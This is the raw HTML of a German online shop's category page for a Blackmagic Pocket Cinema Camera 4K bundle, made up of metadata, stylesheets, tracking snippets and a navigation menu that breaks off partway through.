

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toneart-shop.de/zubehoer/blackmagic-pocket-cinema-camera-4k-zubehoer/blackmagic-pocket-cinema-camera-4k-bundle.html
body_size: 209469
content:
 <!doctype html><html lang="de"><head > <meta charset="utf-8"/>
<meta name="title" content="Blackmagic Pocket Cinema Camera 4K Bundle  im TONEART-Shop online kaufen oder zu 0% leasen"/>
<meta name="description" content="Kaufen Sie Ihr Blackmagic Pocket Cinema Camera 4K Bundle online im TONEART-Shop! ✓ Bundle Pocket Cinema Camera 4K ✓ Leasing und Finanzierung ✓ Günstiger Preis"/>
<meta name="keywords" content="TONEART Shop"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Blackmagic Pocket Cinema Camera 4K Bundle  im TONEART-Shop online kaufen oder zu 0% leasen</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/css/toneart.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/css/toneart-style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Amasty_AdvancedReview/css/reviewcustom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Amasty_AdvancedReview/vendor/fancybox/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Amasty_GdprCookieDelay/css/hide-modal.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_Core/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_Core/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_Core/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_Core/css/fontawesome5.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_Core/css/mgz_font.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_Core/css/mgz_bootstrap.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_Builder/css/openiconic.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_Builder/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_Builder/css/common.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Haroone_FreeShippingBadge/css/badge.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Haroone_HashtagSlider/css/slider.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Haroone_InviteFriend/css/invitefriend.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/MageWorx_CountdownTimersBase/css/countdown-timer.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/MageWorx_SearchSuiteAutocomplete/css/searchsuiteautocomplete.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_Core/css/magnific.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_PageBuilder/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_PageBuilder/vendor/photoswipe/photoswipe.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_PageBuilder/vendor/photoswipe/default-skin/default-skin.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_PageBuilder/vendor/blueimp/css/blueimp-gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_Newsletter/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_PageBuilderIconBox/css/styles.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magezon_Core/css/ionslider.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/BlueFormBuilder_Core/css/intlTelInput.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Pixelmechanics_Lease/css/leasingform.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Pixelmechanics_Lease/css/leasingrechner.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Pixelmechanics_Theme/css/module.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/css/prcallforprice.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/css/prcallforprice_custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Smartwave_Dailydeals/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/StripeIntegration_Payments/css/wallets.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Swissup_Ajaxpro/css/floatingcart.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Toneart_CustomForms/css/partner_form.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Webkul_NewsTicker/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Amasty_Blog/css/blog.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/MageWorx_CountdownTimersBase/css/category/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magento_Catalog/css/category.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Pixelmechanics_OwlCarousel/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen, print" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/mage/gallery/gallery.min.css" />


<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.toneart-shop.de/zubehoer/blackmagic-pocket-cinema-camera-4k-zubehoer/blackmagic-pocket-cinema-camera-4k-bundle.html" />
<link  rel="alternate" hreflang="de-DE" href="https://www.toneart-shop.de/zubehoer/blackmagic-pocket-cinema-camera-4k-zubehoer/blackmagic-pocket-cinema-camera-4k-bundle.html" />
<link  rel="alternate" hreflang="de-AT" href="https://toneart-shop.at/zubehoer/blackmagic-pocket-cinema-camera-4k-zubehoer/blackmagic-pocket-cinema-camera-4k-bundle.html" />
<link  rel="alternate" hreflang="de-CH" href="https://toneart-shop.ch/zubehoer/blackmagic-pocket-cinema-camera-4k-zubehoer/blackmagic-pocket-cinema-camera-4k-bundle.html" />
<link  rel="alternate" hreflang="it-IT" href="https://toneart-shop.it/zubehoer/blackmagic-pocket-cinema-camera-4k-zubehoer/blackmagic-pocket-cinema-camera-4k-bundle.html" />
<link  rel="icon" type="image/x-icon" href="https://www.toneart-shop.de/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.toneart-shop.de/media/favicon/default/favicon.ico" />
 



<style>

@media screen and (min-width:769px){
    body:not(.page-load-successfully) .products-sliders, 
    body:not(.page-load-successfully) .categories-slider, 
    body:not(.page-load-successfully) .three-images-section, 
    body:not(.page-load-successfully) .image-with-text-section, 
    body:not(.page-load-successfully) .brands-icon,
    body:not(.page-load-successfully) .section-heros-block,
    body:not(.page-load-successfully) .life-style-section,
    body:not(.page-load-successfully) footer.page-footer {
        display: none !important;
    } 
}
</style>

<link rel="manifest" href="/manifest.json">




<meta name="facebook-domain-verification" content="kkeke80rn4tfm1rcjohx0li5is3cvc" />















<style>
a[title="Solar"] span {
    color: yellow !important;
}


.page-header .navigation .level0 a[title="Most Viewed"] span{
    color: #a4fff3 !important;
}

@media screen and (min-width: 768px) {
    .our-features-box ul li.last {
        text-align: left !important;
    }
}
.checkout-payment-method .payment-method-title .action-help {
    display: none !important;
}
@media (min-width:550px){
.mgz-element-single_product .products .product-item {
    width: 350px  !important;
}
}
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(5) span::before {
    z-index: 99;
    content: "Neu";
    color: #ffe900;
    font-size: 12px;
    padding: 0;
    border-radius: 3px 2px 6px 6px;
    margin-left: 8px;
    font-weight: 600;
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    position: absolute;
    left: 45px;
    bottom: 14px;
}
@media (max-width:768px){
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(5) span::before {
    z-index: 99;
    content: "Neu";
    color: #000;
    font-size: 12px;
    padding: 2px 5px;
    border-radius: 0;
    margin-left: 20px;
    font-weight: 600;
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    position: absolute;
    bottom: 15px;
    left: 80px;
    background: #ffe900;
}
}
@media (min-width:768px)and (max-width:991px){
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(5) span::before {
    bottom: 30px;
}

}
html[lang="en"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="fr"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="it"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="es"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="nl"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="pl"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="uk"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="lv"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="et"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="ru"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="zh-CN"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="ja"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="hr"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="da"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="bg"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="hu"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="sk"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="el"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="fi"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="ro"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="hi"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="tr"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="be"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span,
html[lang="lt"] .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(21) span {
       color: #A4FEF3;
}
@media (max-width:991px){
html body .page-wrapper .sw-megamenu.navigation li.level0.fullwidth:nth-child(13) {
    display: block !important;
}
}

@media (min-width:415px) and (max-width: 767px) {
    .catalog-product-view .number-of-views-block {
        bottom: 35px !important;
    }
}
@media (min-width: 991px) {
    .brands-list ul.list li {
        height: 100% !important;
    }
}
@media (min-width:390px) and (max-width: 450px) { 
    .search-area .minisearch input {
        padding-bottom: 3px !important;
    }
}
.cleverpush-sticky-widget-button.cleverpush-support-icon {
    width: 52px !important;
    margin-bottom: 3px !important;
}
.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:after, .cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:after {
    background-color: transparent !important;
}

.cleverpush-chat-target .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:before, .cleverpush-sticky-widget .cleverpush-chat-wrap .cleverpush-chat-bubble-container .cleverpush-chat-bubble-channel-arrow:before {
    border-left: none !important;
}
@media (min-width: 768px) {
    .cleverpush-sticky-chat-widget-container.active .cleverpush-chat-input-textarea {
        padding: 10px  !important;
        height: 40px !important;
    }
}
</style>

<div class="gtranslate_wrapper-outer">
<div class="cross">x</div>
<div class="gtranslate_wrapper"></div>
</div>









<meta name="p:domain_verify" content="34f98f2033e4424d6a78b67fbda40f4f"/>








     <style> @media (min-width: 1260px) { .magezon-builder .mgz-container {width: 1260px;} } </style>   
<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Blackmagic&#x20;Pocket&#x20;Cinema&#x20;Camera&#x20;4K&#x20;Bundle&#x20;&#x20;im&#x20;TONEART-Shop&#x20;online&#x20;kaufen&#x20;oder&#x20;zu&#x20;0&#x25;&#x20;leasen"/>
<meta property="og:description" content="Kaufen&#x20;Sie&#x20;Ihr&#x20;Blackmagic&#x20;Pocket&#x20;Cinema&#x20;Camera&#x20;4K&#x20;Bundle&#x20;online&#x20;im&#x20;TONEART-Shop&#x21;&#x20;&#x2713;&#x20;Bundle&#x20;Pocket&#x20;Cinema&#x20;Camera&#x20;4K&#x20;&#x2713;&#x20;Leasing&#x20;und&#x20;Finanzierung&#x20;&#x2713;&#x20;G&#xFC;nstiger&#x20;Preis"/>
<meta property="og:url" content="https://www.toneart-shop.de/zubehoer/blackmagic-pocket-cinema-camera-4k-zubehoer/blackmagic-pocket-cinema-camera-4k-bundle.html"/>
<meta property="og:site_name" content="toneart-shop"/>
<meta property="og:image" content="https://www.toneart-shop.de/media/og_image/default/toneart-ai-pioneers-logo.png"/>
<meta property="og:image:width" content="206"/>
<meta property="og:image:height" content="65"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:site" content="@TONEARTmedia"/>
<meta name="twitter:title" content="Blackmagic&#x20;Pocket&#x20;Cinema&#x20;Camera&#x20;4K&#x20;Bundle&#x20;&#x20;im&#x20;TONEART-Shop&#x20;online&#x20;kaufen&#x20;oder&#x20;zu&#x20;0&#x25;&#x20;leasen"/>
<meta name="twitter:description" content="Kaufen&#x20;Sie&#x20;Ihr&#x20;Blackmagic&#x20;Pocket&#x20;Cinema&#x20;Camera&#x20;4K&#x20;Bundle&#x20;online&#x20;im&#x20;TONEART-Shop&#x21;&#x20;&#x2713;&#x20;Bundle&#x20;Pocket&#x20;Cinema&#x20;Camera&#x20;4K&#x20;&#x2713;&#x20;Leasing&#x20;und&#x20;Finanzierung&#x20;&#x2713;&#x20;G&#xFC;nstiger&#x20;Preis"/>

<!-- Magic Zoom Magento 2 module version v1.7.8 [v1.6.97:v5.3.7] -->

<link type="text/css" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/css/magiczoom.min.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/MagicToolbox_MagicZoom/css/magiczoom.module.min.css" rel="stylesheet" media="screen" />





<!-- Magic Scroll Magento 2 module version v1.7.6 [v1.6.93:v2.0.55] -->

<link type="text/css" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/css/magicscroll.min.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/css/magicscroll.module.min.css" rel="stylesheet" media="screen" />



<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N867XND');
</script>
</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/images/loader-2.gif"}}' class="pl-thm-toneart pl-thm-toneart-default page-with-filter page-products categorypath-zubehoer-blackmagic-pocket-cinema-camera-4k-zubehoer-blackmagic-pocket-cinema-camera-4k-bundle category-blackmagic-pocket-cinema-camera-4k-bundle  layout-1140 wide mobile-sticky page-layout-2columns-left catalog-category-view page-layout-category-full-width" id="html-body"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N867XND"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
             <style> /* Use max-height so collapse works with nested flex/block (Page Builder, Magezon) */ .catalog-category-view .category-description .acc-content{ max-height: 235px; overflow: hidden; } /* Checkbox/label are inside .category-description so trigger appears at end of description */ .category-description .ulmod-read-more-state:checked ~ .acc-content{ max-height: none; overflow: visible; } .category-description .ulmod-read-more-state ~ .ulmod-read-more-trigger:before {content: 'Show More';} .category-description .ulmod-read-more-state:checked ~ .ulmod-read-more-trigger:before {content: 'Show Less';}</style> <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong> <span> Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.</span></p></div></div></noscript>        <!-- ko scope: 'gdpr-cookie-modal' --><!--ko template: getTemplate()--><!-- /ko --><!-- /ko --><style> .amgdprjs-bar-template { z-index: 999;  bottom: 0;  }</style>     <style nonce="aTU2M2w5aXFkMWUxbjB1bnY0Z3BhYTB2MnI2M2lncWg=">.mst-searchautocomplete__index.popular ul li a {
  font-size: 0.83rem;
  color: #0E3E81;
}
.mst-searchautocomplete__item.magento_catalog_product .price {
  display: block;
  font-weight: 600;
  margin-left: 1rem;
  white-space: nowrap;
  font-size: 0.93rem;
}
.action.primary {
  color: #fff;
  cursor: pointer;
  font-weight: 600;
  font-size: 0.8rem;
}
.action.primary {
  background-image: none;
  background: #3bacdf;
  border: #3bacdf;
  color: #fff;
  cursor: pointer;
  display: inline-block;
  font-weight: 600;
  padding: ;
  font-size: 0.8rem;
  box-sizing: border-box;
  vertical-align: middle;
}</style>   <div class="page-wrapper"><!--  --> <div data-bind="scope: 'ajaxpro'"><div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()"><!-- <button type="button" class="action action-auth-toggle" data-trigger="ajaxpro"><span data-bind="i18n: 'Modal Ajaxpro'"></span></button> --><div class="block-ajaxpro" style="display: none" data-bind="mageInit: { 'Swissup_Ajaxpro/js/modal':{ 'modalClass': 'ajaxpro-modal-dialog ajaxpro-modal-dialog-slide ajaxpro-popup-minicart', 'closeTimeout': 60, 'responsive': true, 'innerScroll': true, 'type': 'slide', 'buttons': [{ text: 'Mit dem Einkaufen fortfahren', class: 'ajaxpro-continue-button', click: function() { this.closeModal(); } }] }}"><div id="ajaxpro-checkout.cart" data-bind="afterRender: afterRender, bindHtml: bindBlock('checkout.cart')"></div></div></div><div id="ajaxpro-checkout.cart.fixes" data-bind="html: bindBlock('checkout.cart.fixes')"></div></div> <div data-bind="scope: 'ajaxpro'"><div class="ajaxpro-wrapper" data-block="ajaxpro" data-bind="visible: isActive()"><!-- <button type="button" class="action action-auth-toggle" data-trigger="ajaxpro"><span data-bind="i18n: 'Modal Ajaxpro'"></span></button> --><div class="block-ajaxpro" style="display: none" data-bind="mageInit: { 'Swissup_Ajaxpro/js/modal':{ 'closeTimeout': 60, 'responsive': true, 'innerScroll': true, 'buttons': [] }}"><div id="ajaxpro-catalog.product.view" class="column main" data-bind="afterRender: afterRender, bindHtml: bindBlock('catalog.product.view')"></div></div></div></div><header class="page-header"> <div id="account-popup-menu2" role="menu" aria-hidden="true"><div class="popup-menu-greeting-header" data-role="greeting" hidden></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span> <a class="logo" href="https://www.toneart-shop.de/" title="TONEART&#x20;Shop&#x20;f&#xFC;r&#x20;Kameraequipment" aria-label="store logo"><img src="https://www.toneart-shop.de/media/logo/default/toneart-ai-pioneers-logo.png" title="TONEART&#x20;Shop&#x20;f&#xFC;r&#x20;Kameraequipment" alt="TONEART&#x20;Shop&#x20;f&#xFC;r&#x20;Kameraequipment" width="170"  /></a>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menü</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">   <nav class="navigation sw-megamenu" data-mega="1" role="navigation"><ul><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/solar.html" class="level-top" title="Solar"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/solar_1.png" alt="Solar"/><span>Solar</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-solar/id/1867/" title="Check All Solar"><span>Check All Solar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/19-cash-back.html" title="19% Direktabzug"><span>19% Direktabzug</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/wechselrichter.html" title="Wechselrichter"><span>Wechselrichter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/sunex-warmepumpen.html" title="Sunex W&#228;rmepumpen"><span>Sunex W&#228;rmepumpen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/solar-balkonkraftwerke.html" title="Solar-Balkonkraftwerke"><span>Solar-Balkonkraftwerke</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/smart-home.html" title="Smart Home"><span>Smart Home</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/home-premium.html" title="Home Premium"><span>Home Premium</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/powerstations.html" title="Powerstations"><span>Powerstations</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/bluetti.html" title="Bluetti"><span>Bluetti</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/anker.html" title="Anker"><span>Anker</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/ecoflow.html" title="Ecoflow"><span>Ecoflow</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/zendure.html" title="Zendure"><span>Zendure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/powerbanks.html" title="Powerbanks"><span>Powerbanks</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/solarpanels.html" title="Solarpanels"><span>Solarpanels</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/zubehoer-powerstations-und-solarpanel.html" title="Zubeh&#246;r Powerstations & Solar"><span>Zubeh&#246;r Powerstations & Solar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/wallbox-ladestation.html" title="Wallbox Ladestation"><span>Wallbox Ladestation</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/solar/phylion.html" title="Phylion"><span>Phylion</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/ki-world.html" class="level-top" title="KI-World"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/chatgpt.png" alt="KI-World"/><span>KI-World</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/robots.html" class="level-top" title="Robots"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/robot.png" alt="Robots"/><span>Robots</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-robots/id/1968/" title="Check All Robots"><span>Check All Robots</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-h2-humanoider-roboter.html" title="Unitree H2"><span>Unitree H2</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-g1.html" title="Unitree G1"><span>Unitree G1</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-r1.html" title="Unitree R1"><span>Unitree R1</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/dexterous-robotic-hands.html" title="Dexterous Robotic Hands"><span>Dexterous Robotic Hands</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/unitree-go2-pro.html" title="Unitree Go2 Pro "><span>Unitree Go2 Pro </span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/robots-on-wheels.html" title="Unitree Go2 Went"><span>Unitree Go2 Went</span></a></li><li class="ui-menu-item level1 "><a 